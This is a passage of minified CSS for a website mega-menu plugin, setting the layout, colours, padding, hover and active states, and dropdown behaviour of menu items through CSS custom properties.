.jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child>.jet-mega-menu-item__inner{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child>.jet-mega-menu-item__inner{border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{top:0}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);min-width:200px;top:100%;left:0;z-index:999}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner{-webkit-transform:translateX(var(--jmm-submenu-delta-x-offset,0));-ms-transform:translateX(var(--jmm-submenu-delta-x-offset,0));transform:translateX(var(--jmm-submenu-delta-x-offset,0));background-color:var(--jmm-sub-menu-bg-color,#fff);margin-top:var(--jmm-sub-menu-offset,0);padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-vertical{max-width:var(--jmm-container-width,100%)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__inner{-webkit-box-pack:var(--jmm-top-items-hor-align,space-between);-ms-flex-pack:var(--jmm-top-items-hor-align,space-between);justify-content:var(--jmm-top-items-hor-align,space-between);padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu{position:absolute;top:0;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,inherit);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);top:0;z-index:999;min-width:400px}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px);-webkit-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));-ms-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));min-height:var(--jmm-submenu-min-height,auto);background-color:var(--jmm-sub-menu-bg-color,#ebebeb)}.jet-mega-menu.jet-mega-menu--layout-dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle{color:var(--jmm-dropdown-active-toggle-color,inherit);background-color:var(--jmm-dropdown-active-toggle-bg-color,#f2f2f2)}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--default-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--opened-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-container{pointer-events:auto;max-height:100vh;overflow:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-default .jet-mega-menu-container{position:absolute;top:100%;z-index:999}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-push .jet-mega-menu-container{position:relative}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--jmm-dropdown-toggle-color,inherit);background-color:var(--jmm-dropdown-toggle-bg-color,inherit);-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon{color:inherit}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--default-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--opened-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon svg{width:16px;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle:hover{color:var(--jmm-dropdown-hover-toggle-color,inherit);background-color:var(--jmm-dropdown-hover-toggle-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-container{pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;max-height:0;overflow:hidden;min-width:var(--jmm-dropdown-container-width,100%);max-width:100vw;background-color:var(--jmm-dropdown-bg-color,#f2f2f2);-webkit-transform:translateY(var(--jmm-dropdown-toggle-distance,0));-ms-transform:translateY(var(--jmm-dropdown-toggle-distance,0));transform:translateY(var(--jmm-dropdown-toggle-distance,0));-webkit-transition:max-height .5s cubic-bezier(.23, .48, .51, .96);transition:max-height .5s cubic-bezier(.23, .48, .51, .96)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-dropdown-top-items-gap,0);padding-top:var(--jmm-dropdown-top-menu-ver-padding,0);padding-left:var(--jmm-dropdown-top-menu-hor-padding,0);padding-bottom:var(--jmm-dropdown-top-menu-ver-padding,0);padding-right:var(--jmm-dropdown-top-menu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item{width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-top-items-ver-padding,15px);padding-left:var(--jmm-dropdown-top-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-top-items-ver-padding,15px);padding-right:var(--jmm-dropdown-top-items-hor-padding,20px);background-color:var(--jmm-dropdown-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-dropdown-item-icon-color,inherit);font-size:var(--jmm-dropdown-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-dropdown-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-dropdown-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-sub-menu{visibility:hidden;pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;height:0;-webkit-transition:height .3s cubic-bezier(.23, .48, .51, .96);transition:height .3s cubic-bezier(.23, .48, .51, .96);overflow:hidden}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:#e6e6e6}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{top:100%;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu{margin-left:var(--jmm-dropdown-submenu-hor-margin,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-dropdown-submenu-ver-padding,0);padding-left:var(--jmm-dropdown-submenu-hor-padding,0);padding-bottom:var(--jmm-dropdown-submenu-ver-padding,0);padding-right:var(--jmm-dropdown-submenu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-left:var(--jmm-dropdown-sub-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-right:var(--jmm-dropdown-sub-items-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{font-size:var(--jmm-dropdown-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-left:var(--jmm-dropdown-mega-container-hor-padding,20px);padding-bottom:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-right:var(--jmm-dropdown-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list 